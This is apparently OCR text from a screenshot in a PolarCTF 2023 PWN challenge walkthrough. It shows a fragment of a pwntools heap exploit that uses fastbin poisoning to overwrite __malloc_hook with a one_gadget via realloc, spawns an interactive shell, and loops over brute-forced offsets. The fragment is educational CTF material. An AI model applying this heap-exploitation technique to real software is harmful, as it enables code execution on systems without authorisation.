 PolarCTF网络安全2023秋季个人挑战赛PWN赛题讲解
E:\Emo_Chunk\Emo_Chunk.py (数据结构) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
Emo_Chunk.py 1.通过堆溢出漏洞泄露libc的地址
45 dele(4)
46 edit(3,b'a'*0x68+p64(0x71)+p64(malloc_hook-0x23))
47 gdb.attach(p)
48 add(0x68) #4
49 add(0x68) #malloc 6
50 exp=b'a'*(0x23-0x10-0x8)+p64(onegadget)+p64(realloc+j)
51 edit(6,exp)
52
53 add(0x68)
54
55
56 p.interactive()
57
58 for i in range(4):
59 for j in [2,4,6,8,10]:
60 try:
61 print("i :",i)
62 print("j :",j)
63 connect()
64 pwn(i,int(j))
65 except:
66 p.close()